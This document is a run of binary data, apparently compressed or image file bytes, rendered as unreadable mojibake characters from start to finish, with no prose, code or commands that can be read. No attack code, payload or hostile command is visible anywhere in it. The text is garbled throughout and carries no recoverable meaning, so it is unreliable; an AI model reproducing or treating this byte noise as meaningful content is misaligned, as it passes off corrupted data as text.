kl��{,9�ݡ�Bp���VK��R+l�p��X����f�*.���c�J���Am4�+�����9����kl�� ���,�+Kp>�6�����d�P쿏�!��&��Bw���,2�$Ot�bgxr�+c��>��k�/f	����	,��7+�m�H'�t���@������CV_}P�Ij$ c��ʵ��,Y��8�����69Oa��N7�6�i�7ޡ�ݳ�-��+������rX�d��r�;�|��I��z:�s�'��硗�/c��0���5��.uc].�����N���nyA���;�;'w������#޷«C�z�
�X��m�c�;��7~�^��b���ꕣg{�������?}��}������S�r'�n��
��	��F��x�a�D�	N�X��ֳ�Э,{����Fɜ��$
S@�n PB!R�(�-�t#�cp��
��~
{�����V�BX�d����Љ�a�.3�HQ�3���,(<싞"��n��1�_E|V��ƈY�j���?���&����Ta��29�)W�"�6��P���W�}����ٟ��
:В��%�9?�i��� �G��UƂ��(�E��q�g|V#��`R}�$�&3����Гo��dVy���2���]�HĠ���b�&��æ�v��^Z�w�17QM�Y��le�^i����&�#)�I���Ԍ6�����qS��<8ù����2ɜ�� W?���u֌%�C�Df��������̀f�ob��,zN-����K]��-�N�0�|�F77S�qt�-H�$�c�&��[h�~&=�M���eb**�8^����)?s����I�&=�3��E6>L�����T��EK�CULL��T)B�qR�'U��&�j���9$^CL���u͋�K�GQs�5�m+�ѹ�Lv5�V#8�S61d%k>��Ϊn�(aa�Sּul��ci���R)�9�ka釥�öBH&�JTi�F��5ekR�5�Zm�6m�k��N�0��`�緗�f�-�Z��X"7�Q|�r�+��^P��5�Z:ش���;+uF����f^�Thcܗ��d߅�x�$�Bi�Uց����&���-o�VǷ��E�E���&���;�����/��+Mŉ�/b6�^e98�W���aՆX�'2��zb�E�����c24$Ǹ�5.����7�n�1�KDb����u��F�2#����{�'c�!�ʩ�̎�5�sY��Z�����j���a2����6�8�S���|G�x�"��s�����63ތ�6N���N59D�7`m�V ���YrLA`Ph�	ث}���uW��h �Y���m\�v:��Z̧�1J���2Ӓ5<�7wr�i��3�7�kcy�����<lH�9ӍA��l`�~�u�vM�m^v�����siq�Ҁ&2ieyl8[1�4�� 	/3ޭa�a�]e�7�d~�tb��oŬ-��ڇ��/�������c����*3��E2�z1cVڹ	�l���1��U�kuo������:p���˞�s��s�c��yd�+����<>:������fF:�vji=�j��*0����F���/�wK���b�?ʾt{��Ҙ���f~,RI�1����mr�׻���Ź���[�"��O�yg�\-k���ת9�W���{y�f^כ�w���y�3H�p&=��<Y�?+ۏ碲��z���ǯL�5}Dݞׁ;�,��������Z,Zo��
8*e�?(���B�>�9�}�g�ݷ~�e����Xo��~�'e�{ �~��Q�Gt��y��{�� ���B���}�W��,h�E��?m6o���ܳ�8Հ]����7���!84((J��w���u�ch��L��3w����~x��w_'w�#|�5B�U�X��,�0{����fz�T���ob�n�|��vp��C^���;�n�3�5X=j�xfPZ)��~��S�hǆ�Vw ��78r�E���,مi\}�҅b&0~ Au�][G�r%�����$��@>(8��R_�Q��񆂓]oVO{�^|7,�������h�&ǈ&�h}�lKF���!������vL���R[ؘ-���CQ��R[X=�w�·	��z�Q���a�`���׌���c!gOڈ8�Ps��Zt{�F��CCk�ȇ[ElK58�Wk�h���&S@)�qW�2)@����y,F�GFxahpMg,S�-�d��~��n�A:S��m���AN�t�.�.�"G�"�D�U�"I $:J���c~f�,-�pۂ�
'p��']�b�}~�����"G���rEk9�"Eo�LٔO�829L�XwWivM���q_2�EY�]{y��5{+wc�����H>JY�4D���=�	u)�wy��u��842�U�J�v��Cm�i,F@��r�1��'4�8sX54���&�I&�B�.����Y�w ��'d�2�)�����)0E�yO��5G��ixxm��
�*���8Lr3ґ�S�l�GB>�q�ؔ#Yk&p[I���)�b�i*��->7�!Z��B�)����{b����y1(��ɠ�"����J�Ny� J!:����(:$��j����0�,:�⢠�8J4���a����@jK<:�����Hje�96�)�>O�*M�5S���d��\*�қeR��3���;�ɡ��]����&b�9�I�������סjʦz�Tl��іr٧n	�Y���Gc�HT�j��p���{��i��zEGI���g�1��XlB�����Ǩ��t*EY�RJ����[Vf�A�
6{�Z,:Y��!�U«TªKhF:����я�CR^��*���X�ڄ���X�Q�z���d�3�<���ͪO��X�z��Z�ժS�J��8�$��Y<�:8���U�i8��e�rD��j�����փ�ch�J_�:q�*^����:��ZU�:ː�1��-3�χ����.��	��%K�ɰ{���*4�ӋCXp؝��7�u#k���\��'��1�Q(�sy��Q�����p HF��$�H-���HMaixp�����:%e�5�e|��xJ�8��;YY�6I�$X[ȱ�a�0k�w��R������	�'XP������س����6Dۆ�Ah���d�/�_ة��4���E,&�f��ٖP�K���o�[q��h�
d�Ѯ��q��Ȧ�|9�~����镇�k�;T+ן@���ȸֺG�m+���:�B�V4s��G��H+Ż����83;c�I��Øeȼ ����>���:���X�����k��!�8�{�8�u��3��뾍��͛�j� �ˇl�˿������U�������:;C����q�]��>漜�i궐a��B���P��L�ň�
�BC*��?�E0��fG-��/Gk��˾���W�º����1J�@��;� �K~����j_Y~�p�ыx˵�+4ÈHl�L�gJl�
��,Ő�J�)�/�Pm���:�(a31{33�[8C��0刼��h;�)���[�y��k�y|Ōq�9�C�Ōы�����z3ى�=�14��Șa�B"�A�'��k�K�l�{6��ɡ���zL3Ik���au���Z(4��Ē���ǔ̺˜	�ϲj����Z�#�L�3)c����>�̛쁱�Ƌf˳<��l�.�/��V'����̞zp�ܗ��a\ȭ������AˏϾ����j�=�,�w��,8��
=̦4Ж�1�J����V����&ϵL�m��[p��rV���<��ҜL�!�C�,\윻���m�8�ԕ��-<����}p8M�-0$|�:M�@�ƕ5��\�0��a�o�����!\h��EK)�� GB����Ŀ%��_����n��6��I=�F���Ժ,V��R��{�d��2\�y�A��z��+�׸��d]ͮ{͆�͌�vْ��
���,3t��?-4&-�(�ՙ-�a��&��%�hm���Qg-ܡ���m�ީ�>�s��Ֆ��D]�e}��M��{��}��M���l�=Η[�r���ڜ+���L�z�",��׈�KmۀW��z���޺|�]��m���68,���M�[}�'m��߇!��ك����Q|���<�H��&��H�>e��Iͭ���#n,^�~���y���}�X`7Գ�>��:|ތ�n⽽#��V��]ݴ}�1n�I���ݯT�K
Hګ���߉��}<��%�\���PP����K.�e��M����9�1��ȃ�r+4�{���>��T�հM�ύ�=��M�+L�O����|����Q��ߕ��$܎t��IkX��>~٨6�i��g���^�������Q�;݋����\ޛ1�E㹓��B�~�`^,�}�������7��(�Pޔ���EK.�K�����έ`��LC�^,g��F�ؖQI��Ď}�N�QE�=v��7^��^�{sG�̱*X@�ȍƍ9��Ύ��ҕG��=��>��懱�2��͹���F刾�~����ν@�����Е�D	�?"+� 
�NM���m���ȃ�/�cx���.��ٕqB�^�)߂/�q>����nހ�̱��%����?o�iV:�F�A��@G��-� e/>x�݊Q)h6�7�"l��=88O����a���`��E��>݃�c��IO��9F�G���2ށ.8�[��x�Œ]{��h:���(ݔQ;g� �ه_���+��o�X=�������
0������[Y/�%��!��?��_>�_��=��+�l}P����:P���;}�����������y��/@��jn���/�6��?�+����7o���$(D����C��Á&$#�D��&n41p��M�}L���6�T�\���K�1eΤY��M�9c�c�R�O�A������P�I��,�өJ 'vZZ��U��:I����I8B�m\h��Y�iծe��-��+�`�[����s��]���^������S�E��
	f̗�*��%O�\��e��
�c��3NvO;&=34�ѥU�;��%���aY]�&��ǘu�����oj���͘�S������9�='�҉P9�	u����w�����\��X�#O�w}��t�G�>��}����w�̼Jv�8*���Q������DP4,�@����2�pC;��?CqDK4�DSTqE��l:c�qF�+�Es�qG{��G����F"�4�ȶRrI&�t�I(�q�5y0D�J,�,�s���K0�SE���L4��t�M8�s�I�T�N<�\k�I��O@���a;�T�t�4�p���tRJ+��RL3�tSN;��S)?uTRK5�TTSUuUV[u�UXc�uVZk��V\s�uW^{��W`�vXb�5�Xd�UvYf�u�Yh��vZj���Zl��v[n���[p�w\r�5�\t�Uw]v�u�]x�w^z��^|��w_~���_�x`�6�`�Vx�J7X�a�#��; &9A �ܤ�;����<�b�[5�PV���9��6������y�3�8���<A�6��
��W ��;���O�X�\o&(ǔ�^�YIT�vk(F�¡�^���#���q�Z��Ru큂��k��.l�S]������k�Oj[�T���'�q���[���Z���6�+�o�{p�~��I��	S���q#�zu�[g�u�c�=c�`����A�v�6�&�o�H�AU����]�G�kG����ȇ�&C]*�7C���3�%�V�=P�F\;���~3�����2ݩ�[l��ݲ�^�U�ܼ��{�Y�J�"���N�ǣ]��'"���w)`\`t�
�)~j��J������o7�W�77���$'�_�*��O7l�}̇���<��Y�6�����+
�JxCC�jdKd"Ǻ��&F�c�q�ƤKH%gW�	�8�p?/�!�v���<0D��@��A��h� Tg�;�0;4R�ء B�Hd�8C��B��G�~'4��ȇ�	$;��%2�F����ǧ��Cu� �BC�Q�����$�ûI�>�)�Ȓ,2��*�����"�I�\�)�R%�rD�,%D��H
����A�d�ُ[����#��6yHެj�#C�$R�х�D%8/3K�0S��!D�M�TS2J������,"ퟟ��*��^�7,|J9�x�#]s�3"�dz�L���{�=��}F&h�[?�w�t�����-A�Qn(��!�}*Nb��O+��HX�7!u��j�S3=��LhN}�M!��'1ՐD7JQ�FƓ*E�2m(Hgv�r+��e��$;�����.��M��ƭ��*K����*Ϙ�$1�����B�J�IͮQ2�E��J�	W�04�������Jӽ��-}�+/{
V�N� M�d����N/�Me�n��к�����f�:���%�]�h`�������9+[F*\�!��d}�ܸ��>h����ש�٩B��ӭ�U},I-qK���&	n)u�oV����V%��OməY�%����v�^�<3�íLq�^��w�Y�_�Y��t��ů�b��N����R���7� ��⅓�o�y�n���O�^g�ߒa�l8��lXE�ѡ�W�ؔ[!"��vǘ���u�C]��#[�b���6�ϟ�^g!�JІ7��%m� ����s�D~0BY�`� �6�Qd8���6��|�rP/з�����Ѱ�l�͂�<5�Y��]'�k,���9�%��?������^�G��X�t�+)o��ͷ���q��-D՝�3ͻ����k`�:�V�b@��+�`$���g8���o&+���2�~��%�u��m�򦸊�/#����<�f���8��6�;2�eSm͆W%��0x�n�V�AM���6�cѽڍ�����]kj���
�}4o3���Kv�du�lN?<���8A<>�N������\焢�s���L\G{�m$
�T��H�{�}��qTos��Ï�C��X��)�ܖ�mK�cVk\�y�z��� �dLD̙���|CZD���%����G?�8�s�l�?�WRy�����:�&��K��|�;ϸ�����7��v���A�+���=P����9��M�/	�y���������M
�WW>g��ֆպ�c�~{%��/�}{�y�,5Ƀ�(W�k"v{'ϰ�{o���������j�[���.+����7�w�/y>\���;$��M���r��ߙ=�S�zSþ�Ӿ��A�>�
?���K-�q�Q3��;������4��0L����O[�ڲ2<A+S�f: +�4�1:1A@�ü0+<c:�2�� ��<غ�� ?�+��8"d��󎺋�Y=�C�|Ȯ�@��6滪��:�hB���@ܳA�	���������C���;���{�����:�S7����q�)��A��t�@|3ʳ�dC�(��x�AĖ�C�CK*�<<=,t:�?�B�S���DT�*,�E��)/��:I|����'�3��Od�P�1��-�8T<ô�LdE�@ ��ΡD�PA[l�B����iFݐ7(4)�C��z1-<�IX 
8�[F��'W�h,�|�m����=l�Q<���V�^��(d�)��k��۠Z��Ak>x�F�xƢk?����Gj��Z��1`!7T�8�-M�]L��FXƟ�ƾ�ѫ��+����<�&����!���kd��������*)s���B*�B�[���ҨT�ǁt�y\��y�#�JU\	�,:�K���B��4�{��+G��H��%�T���H/�ID4{���ˑ�+�����������Ce���
��L��3o[f�I&I4�����L X��7�\Kdl˃|˄�� B�M�L8̌G��A7̯�ل!�܌���Ɣ��DHr���Ku$��͜�̱L̳���J�tζ(�;��X�:T�[�#ϣ|=܉������N��K� �z���T-�\F������I`�Np�E��A�T;7���F�Yϳ���|O���WL.u��b��P�5{�� ����FM�落���U8K��c�Mi[��<��D�6��
��=��\4�D8���������{P�$Ŧ�M�S�4�XKƚ�B� ����Ѯ����E�A��׳�#����N��G�$-�MkR��=(S�Q��U��b..@���w�в
�,�����Ng�P5�����$��0R�uRw����JT��0%4�?mѴ��M��e�"JԹ����L"��<-RQ���`�R��D�!��!U�$P<�<�*=��4��lOӄ�0-T1�SVm�E=�!MS=�� 	n���P�UT���be�t]�d�=�Ĉ�!WS�VS�V{K��٠�T�je�|���)�Q�8��V�T�c�Ty�?a�Kb�Wu�Xv-U�N]�7�U�rV��ѼΊ�GބUm�Uc��P��E�K�φˇ�ʰC��A8�d�O��zYdmYA�]]7�\�R��@-��[���N^��� ��UFb�ب�6����Y+����X�)Z ����G��"<X[���ݾ�E�s�E�UȜmW%�R����ڰ���	Z�uU�ݚP��U�*�2���M���tYm��FdD�կ׻[�ڎ�Z��5\�^ӏ%ۙ㛑���xW�K@*e[�x\����[��Th�X*�ܬ�Y��;R����XR� �ܲ%\Fe�6����{�H���$3�]X���ܝ�(}���T��گ����<]�M]�YݸaT%"�+K�zZ��ݰ�]��St_�|�,}>�%9ZA��uO���� _�E���f�Q��TaMXkz[�5W�_y�]���ZޭJu\�����}
t��o���U��
��s��`�M׽�\�u���]���5�D9��~�v<�S��<>t�j̘�a�]d�ג�%��:UR#�]��v/�� m�!�	�}�S�D�(IO*�����U�B3��c1Q2�^>]	���u�Y1`���0ӳ]�~HdF��	�6J|�;�͏�D��^R�+�QVH�yX-`x��jc�xcl=_���3`G����M^S�aOnb-#�]���[[C���B�`���4��d��h������}���b�c	s��Z�HCFL\-.k��:� ��٠��URT�SK�A4fg�$�]����]+=�����.\������L&Ķ�9�y�G����db�g�Jf��z��+��B�P��Ѫ]e�#�؀%J�d'}9�M09���G�P���ӛ�8uKw6� n�R�i����U�GK�ma�`\Ѝ�Rʓ>�J�ㇸ^81ۗ.���.q��嫆���
ei��٠u�6y���3��h�M�t�`E��	���/Ԯ� ]͇��j����j��jנ`=6kv�[��U�^C��.jg�n��:;�ng{��!qj��ʨ�������(����j��!p~m�ތ���J	��d�`�ʊ[ ie�e�9^*�^��Q����1�:���:�l�П�����eݬ��!�����^WaV;s&^�F�n�0n����~�jtm��!��Iإ��R�q��C���^������%�����ħL�(�	�&�>N��hG�j��m�j��M�����������ޮ�d���I4����ؼ���l�]����Df.�.����7��ʈj�q���=�q������Hk��1�e�c��U������G�>d<[s&g��~q��mDvr���/�qn������!�_4�l5?�v�jܭ2V�2�m�z3�pp=�]D+��
?��y����p*5�ަ�� G���� ?�D����ru��F�X��Zrﶰ�'��Rt��r؞���DO���lLc��&u ���5b�c���c^�ɐF��E�*��Ʈd>O>El�i����nmg7,\���d���.s^\t��p�^Z�~�7Q��rǳ]7wRs��a������w�њ���fwls��a	�$|Nt'�Y�7mo\���gT������qW���t3gju��~0gdm���'���\�e���9��4�׋��s_��K���yx���r��m*r��LgN�d�u���z�)������A?	�~$�2U�&{��c��;�WH?�ͅ�I�j(K��2���W��c�6w�o�D+:�8�^T���˜���b��|�Q����gwQ�xl�x,o�œ�v�gp���ਛ�'��G�u��ۇy�����<��&��c�C����c�w�:G��1�V�ܧ��㚎���\���gbZ���a֬�_��W�l2f��|p� 
&<я�@��&R|��@ �b�~ ��Xq#Ɣ�$Nl��eH�Q"�H�� �g�*Y�̠B�-:S!��9�����aL�@�Z|y�LŤY
�Ȳ�K�T�~�:V(��jײm��-ܶ����Wva�V�:���'Ý)'�M8wb�9��*\,S/A�'&S�L�kׅg*W�4�1G�
���*�㺪�ZN<0$^�'Y���X�{/�qŰ��f��:���}�n�����tΗ�¿7zNy��p�SgZ{�T�_�'�n�xc��7ٝ���GG�/?�%1��D�u�u�e�B���PE�54{���g�1�a{"�F�݄Ay�R�96�m�g�y�X^p�WQ�)HQm��&���!"4c��Lr����6��aţ�8zEa����ϓtE)�DnY�ݗ����R*Q�GS��Q/�W�DF&���u_MsDM[F�Dg0WoDդ@� I�D6U�@;�hJ�TD���ɐ��ADg��z���G)�p^�e^�Nx��xq���9ѧ
Y��@�O��Zl�h��Q��(h*٤*��vY��2�E#9�F!+뷪��ܳZ�֬s}]Ykc�`4�V
��^����i,��);,N�r�.��>ג m4��~
i�D��)b��*����St��r�����«�ţ���P��>�'�r�7,��f�&�x��j«�\���Ԇ�F\o�'�,Ը"Ӭ���-^�R�l�̯iλ.��rB��<���EXeP���aύ��W��5QsS��%
��1m��UcD�X�/��Z�����S�qv�&3�hǩy�#�8��OK���Ūx>u�M���m�)��l�J�Xn�~m�C��jc������������<3��6�l�^n��=:���zm�%:��ț${s��8��&myVԆ#����C۸�[s^�|�i��xƔ�5�l�J�@0c����$d��g����(���L?�x�u�B�����~��	x�u9�V�3:�ӹ|�P����Ƣ�?��jFs� ;�=�I�jfЗ9�2>��IQBJj�+���}K�Q�Ō\������tm�ӝ9t�*twk`���n,e���1&fp�:C�!��� ,^ �ŷiq�E$�W<�U�u�
�n�/1fQb��W�zˍ�!���	�bEO/��'E���]��i�%#U(�ܱO�[d��L.2$��2��M��L�5)8�5/���?�2m�ҍ�[7s��|��{u�����'G�U;*�vN�Gig\�۠�xG�a��(�;g3L��!����X&�����9q
�|V�'��FN;aӀQz�0�Q�hT +�(RJ��e� +&W�qr	,���?Y��9TmU�7�4}���D<gQ@�����Z%�S���WT;��ӫbQ�-u)F���:�t�,�'N3�&5.T���t�ΰ�G�d��tD�Pз�b!�<��a�����r6{��MW2���w]]��ʿ�������y���mn�zޜ����ǢZ�%a��6�SX �
!R�*#9�I���g��EF�%X��0��-p+�բ@V�`e�X���$Lku�V�L�a�.s]��pY�&*͉W��VJ���l�y�j�.�lI�;��,�l���X�j�P��o\$+_����-	ܮ���RӹS9�Rne�ل�z�'��d�uI�mM��j��tk�]Ll��z��Ì\q++���C�Vps�c-�&�>ˀ'<�����	�P�jY���	��t��C�7��S1���϶إ�r/C]���o���������B���S;P����mۨ�<t�� ��"�Y2+UЍe�l��!.jz����63븉��%��+�7�U���s>�:W���T�u�BFJ�-q"��GP6p*����Lk}k��m�?�M���	c-�?��n�6�R���Q�*P�.�͜���9�$3K5mU=N��B娉����>�|�_���;��D�y��f�mm6h7�$�݆������KO#����qBd�PC ��V-��n��rȾ�v3~qv+*؋v��=f��/�1ʜ��!KA�����mC_*!z�����YՄr���'��B3��z[��ڦ��1yꘜc+Y��x�C.sϾ(���9�6�
U�#��zo�nE���j7���lz�À.�aΡ6\�Q�v�սuW�w"�>(ί�KXu9�^�/���t��A.x�>J��wϓ����|3�I�����;��Y��{��"[�'�bnN�̭�_��j׼w�R/I9!i�4a� �GiG�q*�{�ޭo �����7y�)	卟��;��3U��DZũ�%�q(K���EM}��j*�(5`�����%��q]��m��L�I_lEW$J��X��O�`�ŝ@�V��W���N����]M����K� `b����9 9�ix�l�Aڅ�G�D�i��U�ֽ��������aD��D����`
͠�	����X����*���E6_��L�]�� �iQ�L�h���E$��-��`�Y�	a��5�^;�I���R�U܆_��B
�@��l0a2� �
���V����) ��` �"F�r\������Q��%�
Ek�������*�֏��m�#:�K��!�1Da��������_=O�q��y�'>](��(�^b4\If EL 8j`Υ4
Yb��Pt�P��`靓9��*$��\�}c0�U�qǭ%�B~,���=Y`�Ev��[WE؞��c)>"F�Xҟq!���}�	v�}#���[C	Cn]�Z�)c���q$J\]Z}��O
y��>�U�d�� 2�������ލԢU�R��M��:�VJ��<h��h����x��%�D��d�,��y#A:d�c~�ULV�q�$�FW������VY�$Pr��UH�+��4^MW�N6�V�u&�}�g��&h�f0��h�fhrr���Y���`N�MBTXJ�<$F���[��xMB]	���L����$0�c�o��avV��U&eHJ�o��kOa�%���w@
���r
�f�&���yjDx.'RE�<��sf'q��*0�u⻽�m��1ƚ`8`2|�`h*g��ìg���z�\5 W[&��]˄��l���1����f�l@�ű-�Q����oeh��(�֨��(�樎���(���)���)�&��.�)�6��>)�F��N)�V��^)�f��n)�v��~)�����)�����)�����)�����)�Ʃ��)�֩��)�橞�)�����)���*���*�&��.*�6��>*�F��N*�V��^*�f��n*�v��~*�����*�����*�����*�����*�ƪ��*�֪��*�檮�*�����*���+���+�&��.+�6��>+�F��N+���<\+�f��n+�v��~+�����+��k��+��kŨ+��V�b���+�Z����}C@  !� � ,  |P � �	H����*\Ȱ�Ç#J�H��@�1j�ȱ�F� ?�Ir�ɒ(ONH��b˗a��)��M�8o�ܙ��ϟ@�
J��ѣH��[ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx�굛q�߿�L����z��Yl��ǐ#K�L���˘3k�̹��ϠC�M�r���^��R���.M���۸s���;�&��N�I��ȓ+_μ������N����T�=�ν����'G��N���� «_Ͼ�{���˟/;T3����ϟ�� ȗT�e�
(�$���6���F(�Jb
(�e���	��shY1�pA�(��"���Å$Vl(㌼哕
���)�A�
�E�#�D頏@^7��L�d�OA鏈�"I7Mf��-J2�`�I�U�@Ζh�H�tP���(���p�!9,\ez��"���j��8��i衛P��6� 9R�è��B�Ԥ�j�UL��H����ŗ�Ya
��j�e��zj����J[�B��
P�`k��6�뮀�e�TFf���&a �C��D+m��M;� �Ak���f�^| �1~�jJ���(U���IT�ƛ�Majo��V�ie�+��}����V�m?�����ѮJ�)ۮJ�����Ʈv�.s�f @�_��S��T)o�rS~�����6u�dV�Ӣ��6+��+�mɶ����]<��;��m���VM��Vg���l��Ԕ�!�Y�L6�N�����!���\dƵ t�mN�u�M7������es���ӂ6dJK�=�G�4ԐK{�c�Gn9᚝���E����izT�����+	fF_��喵������4M�C�וU���K�.ʩ��y�(��|�3U��Ɋ��d��n}�ֿn;ƌ瞽��z�E=�ʟ/a��C��R�Jve����:�����Po�t��ӝ���;�E�|���R�>�1�A�{�����LF���L�h��q0a��ֶ>���*������͐)����b� b�}S���h��Qf�+|���H��N��Ь�B"�L $��i8��P����"�CJщA�7��2�*��H�b$4c�6��ψ́]��7���o6��SU�� �ZBc�g����,�F�!97�oa���G^�8��i'�����"y��CNK��D�d ��JB,���$(;IE>�1�$e�<��WVF���
a�=YF����]d>P��F��&�>��?JF��<�¬PMdvF�d��&y-�y���Q��$SL�]��V���B��P~�v��
�tr��bZ �gM[br2���m��>������&Z'���45 BW����w^�f ���Y铓��/�Q�p���)�"kR��������g��!�mii,z>�B/���cn
��Dt����XF4��������և�S��q��Ԋ<�6U���ꛬ
F�i��tfdt�8�>�z-�4!sU�ᆭ�Cl���T��C�i�k]���d�����V�Yd���c�i�{2v�/�%?�ύBVK�#e����v\VS�~�*�59�� �
O�������j���n)�N�m]��[ ��7*��d
�U�(Vt���q�\�f	�D�.S�R�6���#�^��yu[d��4^���m�]ly��$�F��U���L��j�����_�k9�Ƴ�C�or3`��ԓ&p�lX�f���UgA;�̾��0�S��Wm7>[��b��R(KO�:'n`�����(9K��������a�.��5�G0}L$ ��Ȏ!mVq{[����UC�e�:a�x��R�p/�`9�s*[��l�;����_����Y�1��3:��zV�#d���ʹ������Zݢ��b��ݍ��s�Y���*G��:��>���<GZҘ��|][��p��{�7;�3���;�շMw�2��Y�[�EC��'�4�Z
��V���="�`�ꆻ�u�[��hYÔ�Z�'�q���Vz�)2�K+�e�U������`:�W1���n��������f���Ӳ8�Nm-����ނ���2����Õ�2?����m���.��W����l�{�+}9���oib�ldea��i:3�NY�vs�_��:�ЯKi�kM�^��`�մ�c��f��73u��}_U��ձ� �o��C�g>=-��#Ff��W
��3o�W��w�ϝ����՜�|��#?��XX��1����-�xe�>Y����!� �o��F�e2 9k�2�'���tz�����R��ճ��:�Nc�~[��}h��|"Ӟٿ�9j����sx�=���J�mim���d5f0��C��x���??Z��9�M�}�&|��gS�u�q��~�Q~�H�i�4�*c��c��g+*��z��z���5��3��~�u��~N��G�e��vl��Ձ��}V�S5����:�|���DP���!7z�����L�Pg���ç��ƃq�u�����N�,z�+H[��:�p�a�V��0�%v�Z��X�a�wg^�X`� �D�V�ps8k�r�QX��`�oXoH\�f]֢]�ǅ릉6�@�����V�v8B�9���'V@�����N%Tq�3Ǆw(���l����⋙���t����8-���Ymvhv+gr�q�x��"�O�.��0D8F��i�89�v�H)��(���Ĉu!$2�3��1�Xq*�1FXW�p��5NV�`�A`TF<�(���1�E43}���А<$�Pq�؈�39�8;�rP&��R% *��Xt�f� ��';�"A��/}�t������	��:dd��������.cx-��M�U,-fXF��N3���C��+}���Е4$��s�� ��s�Q�(9�`{#)��&�_n�m#(]C.��9������C���4��LQ���N�h��A	����d��wgLq�0�ה{ٖ�Q��&�HlO��q�Q�&�'R!�6�'Oa�D�=Yk�����w��-����i�5Gɹ��e�Ve��r��vx��m���'$�@���$U����>�I:���S����@�i.����a*�" Jө�"s�"���_�>(+�( z��'�~i�|��`��:�/!��*#��	j�◡ �:�B�j�!���A�,�!z|*��Ѣ4z&*���2���Q�>j/
�<:��d��r>�i�����y���#��7ڃ9�Dz��L ��ÛP��1�M��$��9�_X�X���\�>:)�oڥP2��#�gy��ɦ|����EbI�1d�R��8���.~�E}y���D�٧�A/<�G�Na�]ڛ����8��_���E����(��$��A��A��a��F��h~Nx����m��<���ȉ�w��J��*N�39}���ѫT)��Ѫ����b��؎=��x8'	9���Gi��J�Tƭꈬ�������Gg9�S�Pc��H;�����7�Y�̅g�9��1�
	�J�������Ʈ���vB����Kt��~���q�-ڥL�*�i��u���*�|��Z��Ѱ�z��Vq��~��i|C����(�x*�h,{�.[�X�:��Z� 'p݈��Ë	k�E���'.�ٚ��:�X�T�K5��V�u��p�1�E�:`��8X�X�xp�E�CiU#1V���[��-��vB˶ob�k{�뚴J��:��9nO3\������9�;����!��j-քNz�۶hkm}8k���iڬ�Q�W�u[c ��#_짷���_9,��P����������K��e0{������jN߆K�˰�K��k��y9'{�J�4������ۺ������ʬ�zWG�*���P���d����|cTu�;�ִ������i����
7������{����YKQ�DV�[��Rٻ;Ӄ��#�����i��h��\�_j�kY8��4x,x��q�1�[��4��N1ִ�R~�Ҵ@����pM�s���Y���j`V r�[���^��������a5,�7�Ď��K��.�%����������q�W�L+����q�)���1ƻm-��5�ԍ����q��sO�}�K���>x\�Ȫ	5�ńln�\Z'���[�P+���L� �;�+��k6l����5k<�'\0Y}��?2��O���o��*ɮ쇓L�Zd]�ɔ���[%����+�'9��9�Ƃ�+����lum�%�\6;o�q���|@�Y~�����H�0�|�����������r�]8�1\͂wb��S��;�(̚��Ϲ��̳���0�����'݉�,�]�{j�ǉ͓A���m��!�0�LҵD�}����J������k˸}#]��L���
�7��m�D��VҤ���Ўg��Գ[��q����5�fȘQ~6���;%�E��[-Җk��c-֪G�kրH�\\2:}ս�����<�'��Z]c\�4^m�=؂]|������VI-�Ի��X���wu�Ϥ�է���B}П�����H�ʇ*��M��1��2��\c���Z\q��ا��-D��|�����M��n���h��h��3�W�k�
ٍs����ϗi�;��Эז=����Λ�����=�g��Of�Mۺ�ӓ����lй�׵�{=�Am-�M��ֽ6�������=�X�:��&hN��ϡ,��-�ހխ��w�F���ݭ�q�����+���	X��+��ۆ�W�D��2�x�������k�;��������������q�
>�Dn�G�=���i���D��
U�C3->:���ݴ�~$n��K�)��eN����/��9��l�p��U>+��� w�����,Q4M�&>�Wβ���-�k�m>Ŕi7���CB�o�x� ['Y2ʄK����1J^>��䆾�����}S�V��3���˃�ܕ��y$W�'�y�����f�--^�r,�<����[4�߽��}��]�.��PC*���������
y��nG~��~�.��m:����'��i�j�q����ٕq�Ȃ-ls}�n�\'�����3�z(�D��<�E��;3���.٧�Ɯn�&��.-�H��u��Z�d���l���(?����?�1J�gJ!�\���]������P-�~-��F��
d�jn�l.���ߐ�6���S�V\/�}�;(�U��A��gTE�yp]����a>j��	��P/��Cw�`��[�;s͖:��Z�;��=;D�b���B,?:��#�o<n?D�3XW0���9����l����i���^Ͽ���D�ٟQ�����˧oK��Q}�s��,���Lf�Kh=w���Q�}{��?���R�����a���߰�)��3O�[f4뀺�����#X��/�*4��A�	B�pa0/�$�bѣ��=Z!�A�B/U�c���˗~�ͤY��M�9u��ٳ��1}%Z�(N�0ee��)ͤA]�o%�V�n�����VWŎ%���,���[�q��%�O*Lr^���G�n^�����+�0S�w��d2v��ÑK�H��e̙5o���]�*$���hҩo���Z���K@���$.�u��"�dg���'���»G'�
Xyd�B�C_<[����@M�-�T���ŏ'_�r�,�s�K�r�����d����у�Z�� p@��گ5���rdCO�t�A�:B	'l���#�CCqD�<�DSTqE[t�Ec�qF;��Ds�qGϣ�G �rH"�42�jxTrI&���#��rJ*���E���I.��RI�sL2�4K���K6�ts�|�<sN:��ΗԌ�M>��s.�tPB�0�� � �5�t�Q7�� �4�RL3�tSN;��SPCuTI5�TTSUuUV[u�UXc�uVQ��V\s�uW^{��W`��J[�5�Xd�U��e�u�Yh��vZj����b��v[n���[p�w\r�5�\r�Ew]v�u�]x�WJu��^|�7_~��w�}�x`�6�`��8a�v�a�#~wa�+��b�3�xV�7��cc;��O@6�W�7f |8��R.� j���S�yg�O����:�O<�bVve��n�[�����.�z�����v:�s��k|Hql��F���4j��zn�[���ɤ�l��>����m��F�p��m���ջ��[̬��|?��VĝV�����V�(#Z����˭���֑�|�T=�;h�Bg���t��tTMg��ƣ<�1�?���EOq�)m�}z꫷�z��~	��i�~[���w����+;�����U�x��b�{�R���4���|J��N�$`�@S@��{xB`آ��c|)������ρ}���PW���lp��3�p&6��w���(B&�0������P����F>�au@�S
�Bx0H��������H�)�Ή[ c�@�p�p.�y(�	�(�8�1:f�"Q�@b"L�(���<�co�� �Q�|"�ɀ��j���yH6�쎓��c89J0��| �"����X�AH�S����S�*�XHWNҊ�������e��9����(9zm�R	@��
